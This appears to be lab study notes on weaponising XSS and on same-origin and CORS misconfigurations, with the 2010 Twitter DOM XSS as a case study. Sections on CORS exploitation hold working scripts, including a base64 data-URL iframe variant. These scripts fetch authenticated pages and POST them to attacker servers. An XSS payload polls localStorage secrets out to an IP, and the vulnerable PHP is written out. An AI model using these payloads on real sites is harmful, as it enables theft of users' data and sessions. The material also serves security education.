The following is a great article that talks about XSS weaponisation. To fully weaponise XSS, we first need to realise the power of what we have. At the point where we can fully execute XSS and load a staged payload, we can control the user's browser. This means we can interface with the web application as the user would. We don't need to pop an alert or steal the user's cookie. We can instruct the browser to request on behalf of the user. This is what makes XSS so powerful. Even if you find XSS on a page where there isn't really anything sensitive, you can instruct the browser to recover information from other, more sensitive pages or to perform state-changing actions on behalf of the user. All we need to do is understand the application's functionality and tailor our XSS payload to leverage and use this functionality to our advantage. Let's take a look at a case study.

payload

<script>console.log('xss')</script> → <img src="x" onerror="console.log('xss')">

<img src="x" onerror="setInterval(function() {fetch('http://10.10.158.224:4242?secret=' + encodeURIComponent(localStorage.getItem('secret'))).then(response => {})},2000);">

DOM-Based XSS Case Study

In 2010, it was discovered that Twitter (now X) had a DOM-based XSS vulnerability. In an update to their JavaScript, Twitter introduced the following function:

//<![CDATA[

(function(g){var a=location.href.split("#!")[1];if(a){g.location=g.HBR=a;}})(window);

//]]>Effectively, the function searched for #! in the URL and assigned the content to the window.location object, creating both a source and a sink without proper data validation and sanitisation. As such, an attacker could get the coveted pop-up simply using this payload:

http://twitter.com/#!javascript:alert(document.domain);

As mentioned before, this wouldn't really do anything. However, the issue was weaponised by threat actors. The vulnerability was weaponised using the onmouseover JavaScript function to create a worm that would:

- Retweet itself to further spread to new users

- Redirect users to other websites, in some cases containing further malicious payloads.

- Display pop-ups and other intrusive behaviours that could potentially phish for personal information.

In the end, the weaponised exploit affected thousands of users. It is worth remembering that this was in 2010. If such a bug were found today, the impact would be even larger.

CORS & SOP

Cross-Origin Resource Sharing, also known as CORS, is a mechanism that allows web applications to request resources from different domains securely. This is crucial in web security as it prevents malicious scripts on one page from obtaining access to sensitive data on another web page through the browser.

Same-origin policy, also known as SOP, is a security measure restricting web pages from interacting with resources from different origins. An origin is defined by the scheme (protocol), hostname (domain), and URL port.

Understanding SOP

Same-Origin Policy

Same-origin policy or SOP is a policy that instructs how web browsers interact between web pages. According to this policy, a script on one web page can access data on another only if both pages share the same origin. This "origin" is identified by combining the URI scheme, hostname, and port number. The image below shows what a URL looks like with all its features (it does not use all features in every request).

This policy is designed to prevent a malicious script on one page from accessing sensitive data on another web page through the browser.

Examples of SOP

- Same domain, different port: A script from

https://test.com:80can access data fromhttps://test.com:80/about, as both share the same protocol, domain, and port. However, it cannot access data fromhttps://test.com:8080due to a different port. - HTTP/HTTPS interaction: A script running on

http://test.com(non-secure HTTP) is not allowed to access resources onhttps://test.com(secure HTTPS), even though they share the same domain because the protocols are different.

Common Misconceptions

- Scope of SOP: It's commonly misunderstood that SOP only applies to scripts. In reality, it applies to all web page aspects, including embedded images, stylesheets, and frames, restricting how these resources interact based on their origins.

- SOP Restricts All Cross-Origin Interactions: Another misconception is that SOP completely prevents all cross-origin interactions. While SOP does restrict specific interactions, modern web applications often leverage various techniques (like CORS, postMessage, etc.) to enable safe and controlled cross-origin communications.

- Same Domain Implies Same Origin: People often think that if two URLs share the same domain, they are of the same origin. However, SOP also considers protocol and port, so two URLs with the same domain but different protocols or ports are considered different origins.

SOP Decision Process

The above flowchart illustrates the sequence of checks a browser performs under SOP: it first checks if the protocols match, then the hostnames, and finally the port numbers. If all three match, the resource is allowed; otherwise, it is blocked. This diagram simplifies the concept, making it easier to understand and remember.

Understanding CORS

Cross-Origin Resource Sharing

Cross-Origin Resource Sharing (CORS) is a mechanism defined by HTTP headers that allows servers to specify how resources can be requested from different origins. While the Same-Origin Policy (SOP) restricts web pages by default to making requests to the same domain, CORS enables servers to declare exceptions to this policy, allowing web pages to request resources from other domains under controlled conditions.

CORS operates through a set of HTTP headers that the server sends as part of its response to a browser. These headers inform the browser about the server's CORS policy, such as which origins are allowed to access the resources, which HTTP methods are permitted, and whether credentials can be included with the requests. It's important to note that the server does not block or allow a request based on CORS; instead, it processes the request and includes CORS headers in the response. The browser then interprets these headers and enforces the CORS policy by granting or denying the web page's JavaScript access to the response based on the specified rules.

Different HTTP Headers Involved in CORS

- Access-Control-Allow-Origin: This header specifies which domains are allowed to access the resources. For example,

Access-Control-Allow-Origin: example.comallows only requests fromexample.com. - Access-Control-Allow-Methods: Specifies the HTTP methods (GET, POST, etc.) that can be used during the request.

- Access-Control-Allow-Headers: Indicates which HTTP headers can be used during the actual request.

- Access-Control-Max-Age: Defines how long the results of a preflight request can be cached.

- Access-Control-Allow-Credentials: This header instructs the browser whether to expose the response to the frontend JavaScript code when credentials like cookies, HTTP authentication, or client-side SSL certificates are sent with the request. If Access-Control-Allow-Credentials is set to true, it allows the browser to access the response from the server when credentials are included in the request. It's important to note that when this header is used, Access-Control-Allow-Origin cannot be set to * and must specify an explicit domain to maintain security.

Common Scenarios Where CORS is Applied

CORS is commonly applied in scenarios such as:

- APIs and Web Services: When a web application from one domain needs to access an API hosted on a different domain, CORS enables this interaction. For instance, a frontend application at

example-client.commight need to fetch data fromexample-api.com. - Content Delivery Networks (CDNs): Many websites use CDNs to load libraries like jQuery or fonts. CORS enables these resources to be securely shared across different domains.

- Web Fonts: For web fonts to be used across different domains, CORS headers must be set, allowing websites to load fonts from a centralized location.

- Third-Party Plugins/Widgets: Enabling features like social media buttons or chatbots from external sources on a website.

- Multi-Domain User Authentication: Services that offer single sign-on (SSO) or use tokens (like OAuth) to authenticate users across multiple domains rely on CORS to exchange authentication data securely.

Simple Requests vs. Preflight Requests

There are two primary types of requests in CORS: simple requests and preflight requests.

- Simple Requests: These requests meet certain criteria set by CORS that make them "simple". They are treated similarly to same-origin requests, with some restrictions. A request is considered simple if it uses the GET, HEAD, or POST method, and the POST request's

Content-Typeheader is one ofapplication/x-www-form-urlencoded,multipart/form-data, ortext/plain. Additionally, the request should not include custom headers that aren't CORS-safe listed. Simple requests are sent directly to the server with theOriginheader, and the response is subject to CORS policy enforcement based on theAccess-Control-Allow-Originheader. Importantly, cookies and HTTP authentication data are included in simple requests if the site has previously set such credentials, even without theAccess-Control-Allow-Credentialsheader being true. - Preflight Requests: These are CORS requests that the browser "preflights" with an OPTIONS request before sending the actual request to ensure that the server is willing to accept the request based on its CORS policy. Preflight is triggered when the request does not qualify as a "simple request", such as when using HTTP methods other than GET, HEAD, or POST, or when POST requests are made with another

Content-Typeother than the allowed values for simple requests, or when custom headers are included. The preflight OPTIONS request includes headers likeAccess-Control-Request-MethodandAccess-Control-Request-Headers, indicating the method and custom headers of the actual request. The server must respond with appropriate CORS headers, such asAccess-Control-Allow-Methods,Access-Control-Allow-Headers, andAccess-Control-Allow-Originto indicate that the actual request is permitted. If the preflight succeeds, the browser will send the actual request with credentials included ifAccess-Control-Allow-Credentialsis set to true.

Process of a CORS Request

The above flowchart shows the basic process of a CORS request.

- The browser first sends an HTTP request to the server.

- The server then checks the Origin header against its list of allowed origins.

- If the origin is allowed, the server responds with the appropriate

Access-Control-Allow-Originheader. - The browser will block the cross-origin request if the origin is not allowed.

ACAO in depth

Access-Control-Allow-Origin Header

The Access-Control-Allow-Origin or ACAO header is a crucial component of the Cross-Origin Resource Sharing (CORS) policy. It is used by servers to indicate whether the resources on a website can be accessed by a web page from a different origin. This header is part of the HTTP response provided by the server.

When a browser makes a cross-origin request, it includes the origin of the requesting site in the HTTP request. The server then checks this origin against its CORS policy. If the origin is permitted, the server includes the Access-Control-Allow-Origin header in the response, specifying either the allowed origin or a wildcard (*), which means any origin is allowed.

ACAO Configurations

- Single Origin:

- Configuration:

Access-Control-Allow-Origin: https://example.com - Implication: Only requests originating from

https://example.comare allowed. This is a secure configuration, as it restricts access to a known, trusted origin.

- Configuration:

- Multiple Origins:

- Configuration: Dynamically set based on a list of allowed origins.

- Implication: Allows requests from a specific set of origins. While this is more flexible than a single origin, it requires careful management to ensure that only trusted origins are included.

- Wildcard Origin:

- Configuration:

Access-Control-Allow-Origin: * - Implication: Permits requests from any origin. This is the least secure configuration and should be used cautiously. It's appropriate for publicly accessible resources that don't contain sensitive information.

- Configuration:

- With Credentials:

- Configuration:

Access-Control-Allow-Originset to a specific origin (wildcards not allowed), along withAccess-Control-Allow-Credentials: true - Implication: Allows sending of credentials, such as cookies and HTTP authentication data, to be included in cross-origin requests. However, it's important to note that browsers will send cookies and authentication data without the Access-Control-Allow-Credentials header for simple requests like some GET and POST requests. For preflight requests that use methods other than GET/POST or custom headers, the Access-Control-Allow-Credentials header must be true for the browser to send credentials.

- Configuration:



ACAO Flow

The above flowchart shows a simplified server-side process for determining the Access-Control-Allow-Origin header. Initially, it checks if the HTTP request contains an origin. If not, it sets a wildcard (*). If an origin is present, the server checks if this origin is in the list of allowed origins. If it is, the server sets the ACAO header to that specific origin; otherwise, it does not set the ACAO header, effectively denying access. This helps in visualizing the decision-making process behind the CORS policy implementation.

Common Misconfigurations

Common CORS Misconfigurations

- Null Origin Misconfiguration: This occurs when a server accepts requests from the "null" origin. This can happen in scenarios where the origin of the request is not a standard browser environment, like from a file (

file://) or a data URL. An attacker could craft a phishing email with a link to a malicious HTML file. When the victim opens the file, it can send requests to the vulnerable server, which incorrectly accepts these as coming from a 'null' origin. Servers should be configured to explicitly validate and not trust the 'null' origin unless necessary and understood. - Bad Regex in Origin Checking: Improperly configured regular expressions in origin checking can lead to accepting requests from unintended origins. For example, a regex like

/example.com$/would mistakenly allowbadexample.com. An attacker could register a domain that matches the flawed regex and create a malicious site to send requests to the target server. Another example of lousy regex could be related to subdomains. For example, if domains starting withexample.comis allowed, an attacker could useexample.com.attacker123.com. The application should ensure that regex patterns used for validating origins are thoroughly tested and specific enough to exclude unintended matches. - Trusting Arbitrary Supplied Origin: Some servers are configured to echo back the

Originheader value in theAccess-Control-Allow-Originresponse header, effectively allowing any origin. An attacker can craft a custom HTTP request with a controlled origin. Since the server echoes this origin, the attacker's site can bypass the SOP restrictions. Instead of echoing back origins, maintain an allowlist of allowed origins and validate against it.

Secure Handling of Origin Checks

The above flowchart shows a secure approach to handling CORS requests. It first checks if the origin is 'null' and rejects such requests. If not, it checks whether the origin is in a predefined allowlist. If the origin is in the allowlist, the server sets Access-Control-Allow-Origin to the origin and proceeds with the request. Otherwise, it rejects the request, ensuring only allowlisted origins are allowed. This method minimizes the risk of CORS-related vulnerabilities.

Note: It's essential to understand that "security" in CORS configurations is highly context-dependent. While using an allowlist and rejecting unspecified origins can enhance security, there are scenarios where setting Access-Control-Allow-Origin to * (allowing all origins) is a valid and secure choice. For example, publicly accessible resources that do not contain sensitive information and do not rely on cookies or authentication tokens for access control may safely use a wildcard ACAO header.

CORS vulnerabilities

Arbitrary Origin

Exploiting an Arbitrary Origin vulnerability is relatively easy compared to other CORS vulnerabilities since the application accepts cross-origin requests from any domain name.For example, below:

vulnerable code

if (isset($_SERVER['HTTP_ORIGIN'])){

header("Access-Control-Allow-Origin: ".$_SERVER['HTTP_ORIGIN']."");

header('Access-Control-Allow-Credentials: true');

}payload



The exploit code uses XMLHttpRequest to send requests to the vulnerable application and process the response. The processed response will be sent to the web server with the receiver.php file.

<script>

//Function which will make CORS request to target application web page to grab the HTTP response

function exploit() {

var xhttp = new XMLHttpRequest();

xhttp.onreadystatechange = function() {

if (this.readyState == 4 && this.status == 200) {

var all = this.responseText;

exfiltrate(all);

}

};

xhttp.open("GET", "http://corssop.thm/arbitrary.php", true); // target URL

xhttp.setRequestHeader("Accept", "text\/html,application\/xhtml+xml,application\/xml;q=0.9,\/;q=0.8");

xhttp.setRequestHeader("Accept-Language", "en-US,en;q=0.5");

xhttp.withCredentials = true;

xhttp.send();

}

function exfiltrate(data_all) {

var xhr = new XMLHttpRequest();

xhr.open("POST", "http://10.10.22.6:81/receiver.php", true); //Replace the URL with attacker controlled Server

xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");

xhr.withCredentials = true;

var body = data_all;

var aBody = new Uint8Array(body.length);

for (var i = 0; i < aBody.length; i++)

aBody[i] = body.charCodeAt(i);

xhr.send(new Blob([aBody]));

}

</script>

Bad Regex in Origin

Exploiting bad regular expressions (regex) in CORS origin handling is a technique that involves taking advantage of poorly implemented regex patterns used by web applications to validate origins in CORS headers. For example, below:

vulnerable code

if (isset($_SERVER['HTTP_ORIGIN']) && preg_match('#corssop.thm#', $_SERVER['HTTP_ORIGIN'])) {

header("Access-Control-Allow-Origin: ".$_SERVER['HTTP_ORIGIN']."");

header('Access-Control-Allow-Credentials: true');

}payload

Just change the target URL to http://corssop.thm/badregex.php. The exploit code can bypass the CORS since it's hosted in http://corssop.thm.evilcors.thm.

Null Origin

Why Null Origin?

Allowing requests from the "null" origin in a web application's CORS policy might seem counterintuitive, but there are specific scenarios where this might occur, either intentionally or due to misconfiguration. For example:

- Local Files and Development: When developers test web applications locally using

file:///URLs (e.g., opening an HTML file directly in a browser without a server), the browser typically sets the origin to "null". In such cases, developers might temporarily allow the "null" origin in CORS policies to facilitate testing. - Sandboxed Iframes: Web applications using sandboxed iframes (with the

sandboxattribute) might encounter "null" origins if the iframe's content comes from a different domain. The "null" origin is a security measure in highly restricted environments. - Specific Use Cases: Some applications might have particular use cases that need to support interactions from non-web-browser environments or unconventional clients that don't send a standard origin. Allowing the "null" origin might be a workaround, although it's generally not recommended due to security concerns.

Exploiting Null Origin

vulnerable code

<?php

header('Access-Control-Allow-Origin: null');

header('Access-Control-Allow-Credentials: true');

?>To exploit the vulnerable code above, an attacker can create a malicious webpage with an iframe containing a javascript code that makes cross-origin requests to the target application.

payload

Below is a sample exploit code designed to exfiltrate the data from null.php while using the victim's session. Make sure to change the EXFILTRATOR_IP variable with your IP address.

<div style="margin: 10px 20px 20px; word-wrap: break-word; text-align: center;">

<iframe id="exploitFrame" style="display:none;"></iframe>

<textarea id="load" style="width: 1183px; height: 305px;"></textarea>

</div>

<script>

// JavaScript code for the exploit, adapted for inclusion in a data URL

var exploitCode = `

<script>

function exploit() {

var xhttp = new XMLHttpRequest();

xhttp.open("GET", "http://corssop.thm/null.php", true);

xhttp.withCredentials = true;

xhttp.onreadystatechange = function() {

if (this.readyState == 4 && this.status == 200) {

// Assuming you want to exfiltrate data to a controlled server

var exfiltrate = function(data) {

var xhr = new XMLHttpRequest();

xhr.open("POST", "http://10.10.115.183:81/receiver.php", true); // EXFILTRATOR_IP

xhr.withCredentials = true;

var body = data;

var aBody = new Uint8Array(body.length);

for (var i = 0; i < aBody.length; i++)

aBody[i] = body.charCodeAt(i);

xhr.send(new Blob([aBody]));

};

exfiltrate(this.responseText);

}

};

xhttp.send();

}

exploit();

<\/script>

`;

// Encode the exploit code for use in a data URL

var encodedExploit = btoa(exploitCode);

// Set the iframe's src to the data URL containing the exploit

document.getElementById('exploitFrame').src = 'data:text/html;base64,' + encodedExploit;

</script>